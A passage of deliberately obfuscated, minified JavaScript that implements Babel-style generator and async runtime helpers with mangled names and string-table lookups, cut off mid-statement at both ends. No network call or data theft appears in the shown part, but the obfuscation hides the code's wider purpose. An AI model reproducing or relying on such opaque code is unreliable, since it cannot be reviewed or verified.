vs.apply(this,[mV,arguments]);};}ETN[vC()[Hn(r4)].apply(null,[kw,Or])]=J0N;var AkN=vC()[Hn(Zm)](DL,JJ);var gbN=vC()[Hn(MB)].apply(null,[Sr,tJ]);var z8N=vC()[Hn(xd)](vb,MH);var RrN=vC()[Hn(DL)](wb,B7);var IpN={};var rBN={};bbN(rBN,IJN,function(){return vs.apply(this,[zj,arguments]);});var GqN=TK[vC()[Hn(vn)].apply(null,[Ts,dx])][Gx()[sL(hd)](GS,OZ)];var hbN=GqN&&GqN(GqN(gWN([])));hbN&&gZ(hbN,V3N)&&lBN.call(hbN,IJN)&&(rBN=hbN);var OJN=F3N[Rl()[vQ(Pl)].apply(null,[Rg,Dw])]=NkN[Rl()[vQ(Pl)](Rg,Dw)]=TK[vC()[Hn(vn)](Ts,dx)][Cg(typeof vC()[Hn(lt)],mm('',[][[]]))?vC()[Hn(PL)](F5,mq):vC()[Hn(q7)].apply(null,[N8,JQN])](rBN);function I0N(OqN){x7.push(Ox);[Pf()[rs(Fl)].apply(null,[Zh,hk,An]),Rl()[vQ(MB)](fH,Fl),Cg(typeof Gx()[sL(zr)],mm('',[][[]]))?Gx()[sL(kZ)](GMN,Ah):Gx()[sL(pM)](IM,bk)][PG()[Gt(q7)](sQ,hd,sT,sX,gL,UL)](function(zGN){bbN(OqN,zGN,function(PbN){var s0N;x7.push(SJ);return s0N=this[Pf()[rs(g3)](S7,Ht,wNN)](zGN,PbN),x7.pop(),s0N;});});x7.pop();}function sgN(SlN,WpN,xtN){var XlN=AkN;return function(s3N,DrN){x7.push(vW);if(Cg(XlN,z8N))throw new (TK[Pf()[rs(s4)].call(null,r5,GL,q7)])(Gx()[sL(xn)].apply(null,[M8,VS]));if(Cg(XlN,RrN)){if(Cg(Rl()[vQ(MB)](S5,Fl),s3N))throw DrN;var CJN;return CJN=JH(UV,[Rl()[vQ(bL)](Pg,Jx),JlN,qf()[XM(Dx)](U4,kZ,Qh,ff),dn(Qd)]),x7.pop(),CJN;}for(xtN[qf()[XM(hL)](zC,PL,bFN,zh)]=s3N,xtN[Rl()[vQ(Zm)].apply(null,[RvN,Wm])]=DrN;;){var dGN=xtN[Gx()[sL(Fl)].call(null,Sr,FS)];if(dGN){var QtN=F5N(dGN,xtN);if(QtN){if(Cg(QtN,IpN))continue;var fbN;return x7.pop(),fbN=QtN,fbN;}}if(Cg(Pf()[rs(Fl)](VJ,hk,vn),xtN[qf()[XM(hL)](Bf,PL,bFN,zh)]))xtN[gZ(typeof vC()[Hn(nm)],mm([],[][[]]))?vC()[Hn(PT)](zr,hHN):vC()[Hn(PL)].call(null,k6N,j5)]=xtN[Pf()[rs(gM)](w6N,WzN,YS)]=xtN[Rl()[vQ(Zm)](RvN,Wm)];else if(Cg(Rl()[vQ(MB)].apply(null,[S5,Fl]),xtN[qf()[XM(hL)](U4,PL,bFN,zh)])){if(Cg(XlN,AkN))throw XlN=RrN,xtN[Cg(typeof Rl()[vQ(KM)],mm([],[][[]]))?Rl()[vQ(GL)](pn,AfN):Rl()[vQ(Zm)](RvN,Wm)];xtN[Cg(typeof Gx()[sL(xn)],mm('',[][[]]))?Gx()[sL(kZ)](l0N,xT):Gx()[sL(gM)](PL,sM)](xtN[Rl()[vQ(Zm)].apply(null,[RvN,Wm])]);}else Cg(Cg(typeof Gx()[sL(CQ)],'undefined')?Gx()[sL(kZ)].call(null,ZvN,ARN):Gx()[sL(pM)].call(null,IM,Zf),xtN[qf()[XM(hL)](sQ,PL,bFN,zh)])&&xtN[Pf()[rs(zr)].apply(null,[Z5,HA,xd])](Cg(typeof Gx()[sL(kw)],'undefined')?Gx()[sL(kZ)](SFN,vlN):Gx()[sL(pM)].apply(null,[IM,Zf]),xtN[Rl()[vQ(Zm)](RvN,Wm)]);XlN=z8N;var nkN=vs(TN,[SlN,WpN,xtN]);if(Cg(Cg(typeof Pf()[rs(Mf)],mm([],[][[]]))?Pf()[rs(rM)](fG,Wm,dn(dn(An))):Pf()[rs(xn)].apply(null,[Ww,DL,KM]),nkN[gZ(typeof vC()[Hn(Xp)],mm('',[][[]]))?vC()[Hn(KM)].apply(null,[Wx,Dr]):vC()[Hn(PL)](WW,Mc)])){if(XlN=xtN[qf()[XM(Dx)](sQ,kZ,Qh,ff)]?RrN:gbN,Cg(nkN[Rl()[vQ(Zm)](RvN,Wm)],IpN))continue;var WqN;return WqN=JH(UV,[Cg(typeof Rl()[vQ(xn)],mm('',[][[]]))?Rl()[vQ(GL)].call(null,WFN,Mm):Rl()[vQ(bL)](Pg,Jx),nkN[Rl()[vQ(Zm)](RvN,Wm)],Cg(typeof qf()[XM(LM)],'undefined')?qf()[XM(An)](Kx,wUN,v9N,GMN):qf()[XM(Dx)](Mf,kZ,Qh,ff),xtN[qf()[XM(Dx)].apply(null,[d5,kZ,Qh,ff])]]),x7.pop(),WqN;}Cg(Rl()[vQ(MB)](S5,Fl),nkN[vC()[Hn(KM)].call(null,Wx,Dr)])&&(XlN=RrN,xtN[qf()[XM(hL)].apply(null,[Sp,PL,bFN,zh])]=Rl()[vQ(MB)](S5,Fl),xtN[Rl()[vQ(Zm)](RvN,Wm)]=nkN[Cg(typeof Rl()[vQ(MB)],mm('',[][[]]))?Rl()[vQ(GL)].call(null,Vx,Mm):Rl()[vQ(Zm)](RvN,Wm)]);}x7.pop();};}function F5N(W4N,ngN){x7.push(QG);var zkN=ngN[qf()[XM(hL)](kw,PL,DvN,zh)];var WgN=W4N[PG()[Gt(vn)](tM,Vp,pxN,DG,GS,CQ)][zkN];if(Cg(WgN,JlN)){var P4N;return ngN[Gx()[sL(Fl)].call(null,Sr,cPN)]=null,Cg(Rl()[vQ(MB)](Ig,Fl),zkN)&&W4N[PG()[Gt(vn)](tM,YS,pxN,DG,LM,Fq)][Gx()[sL(pM)](IM,GcN)]&&(ngN[qf()[XM(hL)].call(null,xd,PL,DvN,zh)]=Gx()[sL(pM)](IM,GcN),ngN[Rl()[vQ(Zm)](E4N,Wm)]=JlN,F5N(W4N,ngN),Cg(gZ(typeof Rl()[vQ(Ts)],mm([],[][[]]))?Rl()[vQ(MB)](Ig,Fl):Rl()[vQ(GL)](wk,VA),ngN[qf()[XM(hL)].call(null,Uc,PL,DvN,zh)]))||gZ(Gx()[sL(pM)](IM,GcN),zkN)&&(ngN[qf()[XM(hL)](Vp,PL,DvN,zh)]=Rl()[vQ(MB)](Ig,Fl),ngN[Rl()[vQ(Zm)](E4N,Wm)]=new (TK[qf()[XM(kZ)].call(null,lt,bL,Wp,r0)])(mm(mm(gZ(typeof qf()[XM(sQ)],mm(Pf()[rs(tM)](O,Zw,ZG),[][[]]))?qf()[XM(GL)].call(null,fQ,GS,Wp,c3):qf()[XM(An)](YS,KGN,EgN,L3),zkN),Pf()[rs(YS)](ck,N5,lt)))),x7.pop(),P4N=IpN,P4N;}var nqN=vs(TN,[WgN,W4N[PG()[Gt(vn)](tM,pr,pxN,DG,nm,UL)],ngN[Rl()[vQ(Zm)].call(null,E4N,Wm)]]);if(Cg(Rl()[vQ(MB)].apply(null,[Ig,Fl]),nqN[vC()[Hn(KM)].apply(null,[Wx,IL])])){var chN;return ngN[qf()[XM(hL)].apply(null,[p5,PL,DvN,zh])]=Rl()[vQ(MB)](Ig,Fl),ngN[Rl()[vQ(Zm)].call(null,E4N,Wm)]=nqN[Cg(typeof Rl()[vQ(FH)],mm([],[][[]]))?Rl()[vQ(GL)].call(null,ES,CvN):Rl()[vQ(Zm)](E4N,Wm)],ngN[Gx()[sL(Fl)].apply(null,[Sr,cPN])]=null,x7.pop(),chN=IpN,chN;}var rtN=nqN[Rl()[vQ(Zm)](E4N,Wm)];var ZgN;return ZgN=rtN?rtN[Cg(typeof qf()[XM(Dx)],'undefined')?qf()[XM(An)](tk,xr,n6N,LM):qf()[XM(Dx)](Pl,kZ,Yk,ff)]?(ngN[W4N[gZ(typeof Rl()[vQ(WW)],mm([],[][[]]))?Rl()[vQ(DL)].apply(null,[gm,Is]):Rl()[vQ(GL)](KO,YW)]]=rtN[Rl()[vQ(bL)](SM,Jx)],ngN[Pf()[rs(Fl)].call(null,YNN,hk,pq)]=W4N[Pf()[rs(pr)](dxN,Hg,Tx)],gZ(Gx()[sL(pM)].apply(null,[IM,GcN]),ngN[qf()[XM(hL)].apply(null,[sG,PL,DvN,zh])])&&(ngN[qf()[XM(hL)].call(null,MB,PL,DvN,zh)]=Pf()[rs(Fl)](YNN,hk,dn(Qd)),ngN[Rl()[vQ(Zm)](E4N,Wm)]=JlN),ngN[Cg(typeof Gx()[sL(lS)],'undefined')?Gx()[sL(kZ)](P8,XW):Gx()[sL(Fl)](Sr,cPN)]=null,IpN):rtN:(ngN[qf()[XM(hL)].apply(null,[I5,PL,DvN,zh])]=gZ(typeof Rl()[vQ(PL)],mm('',[][[]]))?Rl()[vQ(MB)](Ig,Fl):Rl()[vQ(GL)](cG,np),ngN[gZ(typeof Rl()[vQ(dk)],'undefined')?Rl()[vQ(Zm)].apply(null,[E4N,Wm]):Rl()[vQ(GL)](mq,Uc)]=new (TK[gZ(typeof qf()[XM(B4)],mm([],[][[]]))?qf()[XM(kZ)].apply(null,[WW,bL,Wp,r0]):qf()[XM(An)].apply(null,[wNN,ZEN,k6N,wG])])(LW()[O4(q7)](HA,W0,pxN,xd)),ngN[Gx()[sL(Fl)](Sr,cPN)]=null,IpN),x7.pop(),ZgN;}zWN[gZ(typeof Rl()[vQ(FH)],mm([],[][[]]))?Rl()[vQ(Pl)].apply(null,[Rg,Dw]):Rl()[vQ(GL)](U5,wvN)]=F3N;sbN(OJN,vC()[Hn(sQ)].call(null,xx,OH),JH(UV,[Rl()[vQ(bL)](jw,Jx),F3N,Pf()[rs(B4)].call(null,Rm,PL,dn(dn({}))),dn(Qd)]));sbN(F3N,Cg(typeof vC()[Hn(xx)],mm('',[][[]]))?vC()[Hn(PL)].apply(null,[ZVN,wG]):vC()[Hn(sQ)](xx,OH),JH(UV,[Cg(typeof Rl()[vQ(lG)],mm('',[][[]]))?Rl()[vQ(GL)](APN,wk):Rl()[vQ(bL)].call(null,jw,Jx),zWN,Pf()[rs(B4)](Rm,PL,Sp),dn(Qd)]));zWN[Pf()[rs(zC)](HvN,XC,dn({}))]=bbN(F3N,K3N,Pf()[rs(XC)](YC,XUN,Mf));ETN[Cg(typeof vC()[Hn(r4)],mm('',[][[]]))?vC()[Hn(PL)](K5,K8):vC()[Hn(Mc)](HCN,CZ)]=function(lhN){x7.push(Gh);var IrN=lZ(Pf()[rs(LM)](wc,Sm,Fl),typeof lhN)&&lhN[vC()[Hn(sQ)](xx,v6N)];var lWN;return lWN=dn(dn(IrN))&&(Cg(IrN,zWN)||Cg(Pf()[rs(XC)].call(null,DC,XUN,lt),IrN[Pf()[rs(zC)].apply(null,[zq,XC,dn({})])]||IrN[Cg(typeof Rl()[vQ(Ts)],mm('',[][[]]))?Rl()[vQ(GL)](cPN,rJ):Rl()[vQ(q7)].apply(null,[f1N,zr])])),x7.pop(),lWN;};ETN[vC()[Hn(SC)](GS,cS)]=function(ntN){x7.push(kp);TK[vC()[Hn(vn)](Ts,Gh)][Cg(typeof Gx()[sL(mq)],mm([],[][[]]))?Gx()[sL(kZ)](Wt,Pr):Gx()[sL(pr)](rq,U4N)]?TK[gZ(typeof vC()[Hn(tk)],mm('',[][[]]))?vC()[Hn(vn)](Ts,Gh):vC()[Hn(PL)].apply(null,[pq,NEN])][Gx()[sL(pr)](rq,U4N)](ntN,F3N):(ntN[vC()[Hn(hd)].call(null,Kk,SxN)]=F3N,bbN(ntN,K3N,Cg(typeof Pf()[rs(Vp)],mm([],[][[]]))?Pf()[rs(rM)](kS,c3,Fq):Pf()[rs(XC)].call(null,h0N,XUN,lS)));ntN[Rl()[vQ(Pl)].apply(null,[lGN,Dw])]=TK[vC()[Hn(vn)].call(null,Ts,Gh)][vC()[Hn(q7)](N8,BX)](OJN);var pkN;return x7.pop(),pkN=ntN,pkN;};ETN[gZ(typeof Pf()[rs(zh)],mm([],[][[]]))?Pf()[rs(kw)].apply(null,[S1,Vb,gM]):Pf()[rs(rM)].call(null,ZVN,Hg,zh)]=function(dg){return vs.apply(this,[mN,arguments]);};I0N(t3N[Rl()[vQ(Pl)](Rg,Dw)]);bbN(t3N[Cg(typeof Rl()[vQ(mq)],mm('',[][[]]))?Rl()[vQ(GL)].call(null,RKN,PfN):Rl()[vQ(Pl)].apply(null,[Rg,Dw])],FJN,function(){return vs.apply(this,[Kz,arguments]);});ETN[Pf()[rs(BJ)].call(null,wB,fS,Bf)]=t3N;ETN[Rl()[vQ(SC)].call(null,L7,fQ)]=function(ftN,IGN,jBN,p4N,g3N){x7.push(TJN);Cg(NJ(Dq[s4]),g3N)&&(g3N=TK[qf()[XM(E0)](nm,sQ,w3,B2N)]);var GJN=new t3N(J0N(ftN,IGN,jBN,p4N),g3N);var YBN;return YBN=ETN[vC()[Hn(Mc)].apply(null,[HCN,df])](IGN)?GJN:GJN[Pf()[rs(Fl)].apply(null,[InN,hk,Uc])]()[Cg(typeof Gx()[sL(kZ)],mm([],[][[]]))?Gx()[sL(kZ)](ET,FX):Gx()[sL(g3)].call(null,hk,fd)](function(hWN){var bGN;x7.push(Tx);return bGN=hWN[qf()[XM(Dx)](tM,kZ,lpN,ff)]?hWN[Rl()[vQ(bL)](YW,Jx)]:GJN[Pf()[rs(Fl)].apply(null,[nk,hk,dn(dn(Qd))])](),x7.pop(),bGN;}),x7.pop(),YBN;};I0N(OJN);bbN(OJN,K3N,gZ(typeof Pf()[rs(pr)],'undefined')?Pf()[rs(bb)].apply(null,[PK,kw,dn(dn(An))]):Pf()[rs(rM)](l3N,F8,dn(dn({}))));bbN(OJN,IJN,function(){return vs.apply(this,[hj,arguments]);});bbN(OJN,vC()[Hn(pM)](Ok,sg),function(){return vs.apply(this,[WP,arguments]);});ETN[LW()[O4(DG)](kZ,x8,bcN,B4)]=function(Fx){return vs.apply(this,[Cj,arguments]);};ETN[Cg(typeof LW()[O4(q7)],mm(Pf()[rs(tM)](S1,Zw,xn),[][[]]))?LW()[O4(Xp)].apply(null,[hEN,k6N,QJ,I5]):LW()[O4(Dx)](PL,BX,q8,CQ)]=gWN;stN[Rl()[vQ(Pl)].apply(null,[Rg,Dw])]=JH(UV,[vC()[Hn(sQ)](xx,OH),stN,PG()[Gt(DG)](Pl,d5,UM,xA,NX,Tx),function BWN(NbN){x7.push(xH);if(this[Gx()[sL(pZ)](T0,bm)]=Qd,this[Pf()[rs(Fl)](bO,hk,dn(Qd))]=Qd,this[vC()[Hn(PT)].call(null,zr,hm)]=this[Pf()[rs(gM)](HG,WzN,AS)]=JlN,this[Cg(typeof qf()[XM(XS)],'undefined')?qf()[XM(An)].apply(null,[I5,jwN,rt,cp]):qf()[XM(Dx)](pq,kZ,KGN,ff)]=dn(An),this[Gx()[sL(Fl)].apply(null,[Sr,H4])]=null,this[qf()[XM(hL)].call(null,r4,PL,dp,zh)]=Pf()[rs(Fl)](bO,hk,dn(dn({}))),this[Rl()[vQ(Zm)].apply(null,[RMN,Wm])]=JlN,this[Pf()[rs(pZ)](ll,pQ,GS)][PG()[Gt(q7)].apply(null,[sQ,dn([]),Wr,sX,gL,SC])](pTN),dn(NbN))for(var TtN in this)Cg(Pf()[rs(Dx)](tCN,hL,d5),TtN[vC()[Hn(Pl)].apply(null,[Is,XU])](Qd))&&lBN.call(this,TtN)&&dn(TK[Rl()[vQ(Mc)].call(null,n7,Pr)](bC(TtN[Gx()[sL(Uc)].apply(null,[LX,Cf])](Dq[U4]))))&&(this[TtN]=JlN);x7.pop();},Pf()[rs(d5)](tB,kH,Hg),function(){return vs.apply(this,[fU,arguments]);},Gx()[sL(gM)].apply(null,[PL,pC]),function flN(mbN){x7.push(MJ);if(this[qf()[XM(Dx)](UL,kZ,I4,ff)])throw mbN;var MWN=this;function GrN(xTN,BkN){x7.push(LJ);xGN[vC()[Hn(KM)].apply(null,[Wx,g8])]=Rl()[vQ(MB)].apply(null,[vc,Fl]);xGN[Rl()[vQ(Zm)](Zh,Wm)]=mbN;MWN[Pf()[rs(Fl)](V4,hk,WW)]=xTN;BkN&&(MWN[qf()[XM(hL)].apply(null,[ZG,PL,hHN,zh])]=Pf()[rs(Fl)](V4,hk,WW),MWN[Rl()[vQ(Zm)](Zh,Wm)]=JlN);var N3N;return x7.pop(),N3N=dn(dn(BkN)),N3N;}for(var SkN=Ks(this[Pf()[rs(pZ)](T7,pQ,dn(An))][vC()[Hn(Qd)](kH,JRN)],An);fJ(SkN,Qd);--SkN){var PGN=this[Pf()[rs(pZ)].call(null,T7,pQ,bb)][SkN],xGN=PGN[Pf()[rs(Uc)].apply(null,[P7,Hf,dn(dn([]))])];if(Cg(Rl()[vQ(PT)].call(null,YfN,BT),PGN[Gx()[sL(zr)].apply(null,[Is,hEN])])){var zTN;return zTN=GrN(Rl()[vQ(g3)].call(null,Ux,Hf)),x7.pop(),zTN;}if(LjN(PGN[Gx()[sL(zr)](Is,hEN)],this[Cg(typeof Gx()[sL(t7)],mm([],[][[]]))?Gx()[sL(kZ)].apply(null,[vZN,bRN]):Gx()[sL(pZ)](T0,FX)])){var lrN=lBN.call(PGN,Cg(typeof Pf()[rs(hM)],mm([],[][[]]))?Pf()[rs(rM)](fwN,YNN,Pl):Pf()[rs(Mm)](D4,lS,gg)),ITN=lBN.call(PGN,Cg(typeof Gx()[sL(Iw)],mm([],[][[]]))?Gx()[sL(kZ)](Np,k2N):Gx()[sL(YS)](XJ,Sb));if(lrN&&ITN){if(B5(this[Gx()[sL(pZ)].call(null,T0,FX)],PGN[gZ(typeof Pf()[rs(r4)],mm([],[][[]]))?Pf()[rs(Mm)].call(null,D4,lS,dn({})):Pf()[rs(rM)](rkN,AA,dn(dn({})))])){var ChN;return ChN=GrN(PGN[gZ(typeof Pf()[rs(Fl)],'undefined')?Pf()[rs(Mm)](D4,lS,Fl):Pf()[rs(rM)].apply(null,[mFN,n3,Fq])],dn(vI[Gx()[sL(SC)].call(null,Vp,xDN)]())),x7.pop(),ChN;}if(B5(this[Gx()[sL(pZ)](T0,FX)],PGN[Gx()[sL(YS)](XJ,Sb)])){var N8N;return N8N=GrN(PGN[Gx()[sL(YS)](XJ,Sb)]),x7.pop(),N8N;}}else if(lrN){if(B5(this[Gx()[sL(pZ)].apply(null,[T0,FX])],PGN[Pf()[rs(Mm)].call(null,D4,lS,p5)])){var QBN;return QBN=GrN(PGN[gZ(typeof Pf()[rs(bp)],'undefined')?Pf()[rs(Mm)].call(null,D4,lS,kp):Pf()[rs(rM)].apply(null,[bsN,TsN,dn([])])],dn(Dq[s4])),x7.pop(),QBN;}}else{if(dn(ITN))throw new (TK[Pf()[rs(s4)](qNN,GL,xd)])(vC()[Hn(g3)](TwN,KX));if(B5(this[Gx()[sL(pZ)].apply(null,[T0,FX])],PGN[Gx()[sL(YS)].call(null,XJ,Sb)])){var YbN;return YbN=GrN(PGN[Gx()[sL(YS)](XJ,Sb)]),x7.pop(),YbN;}}}}x7.pop();},Pf()[rs(zr)](jm,HA,gM),function ErN(GbN,c4N){x7.push(VJ);for(var YhN=Ks(this[Pf()[rs(pZ)].call(null,VQ,pQ,rM)][vC()[Hn(Qd)].call(null,kH,Zk)],An);fJ(YhN,Qd);--YhN){var q4N=this[Pf()[rs(pZ)](VQ,pQ,kw)][YhN];if(LjN(q4N[Cg(typeof Gx()[sL(PT)],'undefined')?Gx()[sL(kZ)](Hf,ZZN):Gx()[sL(zr)].apply(null,[Is,fNN])],this[Gx()[sL(pZ)].apply(null,[T0,AUN])])&&lBN.call(q4N,Gx()[sL(YS)].call(null,XJ,XFN))&&B5(this[Gx()[sL(pZ)].apply(null,[T0,AUN])],q4N[Gx()[sL(YS)].apply(null,[XJ,XFN])])){var UJN=q4N;break;}}UJN&&(Cg(Rl()[vQ(xn)](EB,Tx),GbN)||Cg(Gx()[sL(Fq)](AKN,Bg),GbN))&&LjN(UJN[Gx()[sL(zr)].call(null,Is,fNN)],c4N)&&LjN(c4N,UJN[Gx()[sL(YS)](XJ,XFN)])&&(UJN=null);var m3N=UJN?UJN[Pf()[rs(Uc)](Xn,Hf,PL)]:{};m3N[Cg(typeof vC()[Hn(Wk)],'undefined')?vC()[Hn(PL)].call(null,r5,U4N):vC()[Hn(KM)].call(null,Wx,tq)]=GbN;m3N[Rl()[vQ(Zm)].apply(null,[fdN,Wm])]=c4N;var T8N;return T8N=UJN?(this[qf()[XM(hL)](Mm,PL,P0,zh)]=Pf()[rs(Fl)].call(null,xCN,hk,tM),this[Pf()[rs(Fl)].apply(null,[xCN,hk,dn({})])]=UJN[Gx()[sL(YS)].apply(null,[XJ,XFN])],IpN):this[vC()[Hn(xn)].call(null,gL,TLN)](m3N),x7.pop(),T8N;},vC()[Hn(xn)](gL,q9N),function X0N(E8N,BBN){x7.push(U5);if(Cg(Rl()[vQ(MB)].call(null,Kd,Fl),E8N[vC()[Hn(KM)].apply(null,[Wx,QH])]))throw E8N[Rl()[vQ(Zm)](C9N,Wm)];Cg(Rl()[vQ(xn)](OB,Tx),E8N[vC()[Hn(KM)](Wx,QH)])||Cg(Gx()[sL(Fq)](AKN,Um),E8N[vC()[Hn(KM)](Wx,QH)])?this[Pf()[rs(Fl)](Ek,hk,NX)]=E8N[Rl()[vQ(Zm)].apply(null,[C9N,Wm])]:Cg(gZ(typeof Gx()[sL(lG)],'undefined')?Gx()[sL(pM)].call(null,IM,UT):Gx()[sL(kZ)](CvN,ss),E8N[vC()[Hn(KM)](Wx,QH)])?(this[Cg(typeof Rl()[vQ(wvN)],mm('',[][[]]))?Rl()[vQ(GL)].apply(null,[WW,Zw]):Rl()[vQ(pM)].call(null,Tl,cw)]=this[Rl()[vQ(Zm)].apply(null,[C9N,Wm])]=E8N[Rl()[vQ(Zm)](C9N,Wm)],this[qf()[XM(hL)](gL,PL,Ot,zh)]=Gx()[sL(pM)](IM,UT),this[Pf()[rs(Fl)].call(null,Ek,hk,PT)]=Rl()[vQ(g3)].apply(null,[SQ,Hf])):Cg(Pf()[rs(xn)](Ig,DL,Sm),E8N[vC()[Hn(KM)](Wx,QH)])&&BBN&&(this[Pf()[rs(Fl)](Ek,hk,bL)]=BBN);var M3N;return x7.pop(),M3N=IpN,M3N;},vC()[Hn(Fl)].apply(null,[Zw,BmN]),function r4N(FrN){x7.push(MDN);for(var HlN=Ks(this[Pf()[rs(pZ)](km,pQ,pZ)][vC()[Hn(Qd)].apply(null,[kH,HG])],An);fJ(HlN,Qd);--HlN){var X3N=this[gZ(typeof Pf()[rs(rM)],'undefined')?Pf()[rs(pZ)].apply(null,[km,pQ,HA]):Pf()[rs(rM)](TJN,zPN,xd)][HlN];if(Cg(X3N[Gx()[sL(YS)].apply(null,[XJ,xr])],FrN)){var x4N;return this[vC()[Hn(xn)](gL,ZvN)](X3N[Pf()[rs(Uc)].apply(null,[GC,Hf,U4])],X3N[Rl()[vQ(lS)](jDN,kp)]),x7.pop(),pTN(X3N),x4N=IpN,x4N;}}x7.pop();},Rl()[vQ(Fl)](FQ,E0),function QGN(TWN){x7.push(Qq);for(var nBN=Ks(this[Pf()[rs(pZ)].apply(null,[Q7,pQ,Pl])][vC()[Hn(Qd)](kH,Bk)],Dq[U4]);fJ(nBN,Qd);--nBN){var X4N=this[Cg(typeof Pf()[rs(nm)],mm([],[][[]]))?Pf()[rs(rM)](zG,ZZN,Mc):Pf()[rs(pZ)](Q7,pQ,Tx)][nBN];if(Cg(X4N[Gx()[sL(zr)](Is,fw)],TWN)){var IkN=X4N[Pf()[rs(Uc)](cZ,Hf,hd)];if(Cg(Rl()[vQ(MB)](cg,Fl),IkN[vC()[Hn(KM)](Wx,V5)])){var bWN=IkN[Rl()[vQ(Zm)](zIN,Wm)];pTN(X4N);}var FbN;return x7.pop(),FbN=bWN,FbN;}}throw new (TK[Pf()[rs(s4)].apply(null,[r3N,GL,lt])])(Gx()[sL(zC)](RT,fT));},LW()[O4(hL)](vn,XS,BfN,tk),function U3N(BhN,dqN,Q3N){x7.push(ZZ);this[gZ(typeof Gx()[sL(jVN)],mm([],[][[]]))?Gx()[sL(Fl)](Sr,cO):Gx()[sL(kZ)](PL,nm)]=JH(UV,[Cg(typeof PG()[Gt(PT)],mm([],[][[]]))?PG()[Gt(bL)](fPN,dn(dn({})),jT,xf,gL,LM):PG()[Gt(vn)](tM,An,mg,DG,s4,Tx),gWN(BhN),Rl()[vQ(DL)].call(null,Lw,Is),dqN,Pf()[rs(pr)].apply(null,[jDN,Hg,dn(dn([]))]),Q3N]);Cg(Pf()[rs(Fl)](DvN,hk,gg),this[qf()[XM(hL)](Mf,PL,Hk,zh)])&&(this[gZ(typeof Rl()[vQ(kw)],mm('',[][[]]))?Rl()[vQ(Zm)].apply(null,[pmN,Wm]):Rl()[vQ(GL)].apply(null,[qNN,CzN])]=JlN);var ZpN;return x7.pop(),ZpN=IpN,ZpN;}]);var HhN;return x7.pop(),HhN=ETN,HhN;};var W3N=function(dlN){"@babel/helpers - typeof";x7.push(MDN);W3N=lZ(Pf()[rs(LM)].apply(null,[Rt,Sm,NX]),typeof TK[Cg(typeof qf()[XM(DL)],mm([],[][[]]))?qf()[XM(An)].apply(null,[Ht,ZvN,wl,Z3]):qf()[XM(rM)].call(null,UL,PL,OQN,AL)])&&lZ(Pf()[rs(SC)](wh,Iw,dn({})),typeof TK[qf()[XM(rM)](gM,PL,OQN,AL)][PG()[Gt(vn)](tM,dn(dn(Qd)),UJ,DG,GL,HT)])?function(vrN){return ZRN.apply(this,[SN,arguments]);}:function(JkN){return ZRN.apply(this,[YK,arguments]);};var jqN;return x7.pop(),jqN=W3N(dlN),jqN;};var MjN=function(){"use strict";var dpN=function(Rh,zk,Yt){return gT.apply(this,[EV,arguments]);};var ztN=function(PWN,XTN,HJN,PtN){x7.push(wg);var mhN=XTN&&X3(XTN[Rl()[vQ(Pl)].call(null,kB,Dw)],wrN)?XTN:wrN;var JbN=TK[Cg(typeof vC()[Hn(ImN)],'undefined')?vC()[Hn(PL)](PT,Zq):vC()[Hn(vn)](Ts,AYN)][vC()[Hn(q7)](N8,bqN)](mhN[Rl()[vQ(Pl)].call(null,kB,Dw)]);var BgN=new XgN(PtN||[]);shN(JbN,Pf()[rs(g3)].call(null,Wc,Ht,BJ),JH(UV,[Cg(typeof Rl()[vQ(bp)],'undefined')?Rl()[vQ(GL)].call(null,GtN,cA):Rl()[vQ(bL)].call(null,Af,Jx),zqN(PWN,HJN,BgN)]));var I3N;return x7.pop(),I3N=JbN,I3N;};var wrN=function(){};var wGN=function(){};var WbN=function(){};var MrN=function(L8N,LhN){function EkN(ltN,S3N,mTN,YJN){var ckN=ZRN(f6,[L8N[ltN],L8N,S3N]);x7.push(LnN);if(gZ(Rl()[vQ(MB)].call(null,CC,Fl),ckN[vC()[Hn(KM)](Wx,sZN)])){var HWN=ckN[Rl()[vQ(Zm)](wc,Wm)],d8N=HWN[Rl()[vQ(bL)](Vm,Jx)];var z3N;return z3N=d8N&&lZ(Cg(typeof Pf()[rs(wNN)],mm('',[][[]]))?Pf()[rs(rM)](v6N,w6N,sG):Pf()[rs(hL)].apply(null,[fwN,Xk,dn(dn(Qd))]),W3N(d8N))&&TgN.call(d8N,Cg(typeof Rl()[vQ(rM)],mm([],[][[]]))?Rl()[vQ(GL)](Tl,QkN):Rl()[vQ(xd)](ZNN,hM))?LhN[vC()[Hn(lS)].call(null,AKN,AH)](d8N[Rl()[vQ(xd)].call(null,ZNN,hM)])[Gx()[sL(g3)](hk,LH)](function(ttN){x7.push(Rk);EkN(Pf()[rs(Fl)](mA,hk,g3),ttN,mTN,YJN);x7.pop();},function(thN){x7.push(wxN);EkN(Rl()[vQ(MB)].apply(null,[PU,Fl]),thN,mTN,YJN);x7.pop();}):LhN[vC()[Hn(lS)](AKN,AH)](d8N)[Gx()[sL(g3)].apply(null,[hk,LH])](function(J8N){x7.push(gnN);HWN[Rl()[vQ(bL)](Im,Jx)]=J8N,mTN(HWN);x7.pop();},function(jTN){var B0N;x7.push(sUN);return B0N=EkN(Rl()[vQ(MB)].apply(null,[NP,Fl]),jTN,mTN,YJN),x7.pop(),B0N;}),x7.pop(),z3N;}YJN(ckN[Rl()[vQ(Zm)].call(null,wc,Wm)]);x7.pop();}var L3N;x7.push(HYN);shN(this,Pf()[rs(g3)](CC,Ht,Fl),JH(UV,[Rl()[vQ(bL)].call(null,Ng,Jx),function KgN(NtN,bgN){var b0N=function(){return new LhN(function(X8N,nJN){EkN(NtN,bgN,X8N,nJN);});};x7.push(hX);var krN;return krN=L3N=L3N?L3N[Gx()[sL(g3)].apply(null,[hk,kC])](b0N,b0N):b0N(),x7.pop(),krN;}]));x7.pop();};var UBN=function(I0){return gT.apply(this,[nR,arguments]);};var hTN=function(Pb){return gT.apply(this,[KN,arguments]);};var XgN=function(c3N){x7.push(KM);this[Pf()[rs(pZ)].apply(null,[Q0,pQ,Sm])]=[JH(UV,[Gx()[sL(zr)].call(null,Is,mh),Rl()[vQ(PT)](UL,BT)])],c3N[PG()[Gt(q7)](sQ,hd,sX,sX,nm,Kx)](UBN,this),this[Cg(typeof PG()[Gt(Mc)],'undefined')?PG()[Gt(bL)].apply(null,[QkN,Fq,gfN,qEN,dn(dn([])),gL]):PG()[Gt(DG)](Pl,XJ,Sr,xA,zh,fS)](dn(Qd));x7.pop();};var pBN=function(JhN){x7.push(O8);if(JhN||Cg(Pf()[rs(tM)](T5,Zw,G3),JhN)){var TlN=JhN[K0N];if(TlN){var whN;return x7.pop(),whN=TlN.call(JhN),whN;}if(lZ(Pf()[rs(LM)](A3,Sm,BJ),typeof JhN[Pf()[rs(Fl)](WxN,hk,zh)])){var KqN;return 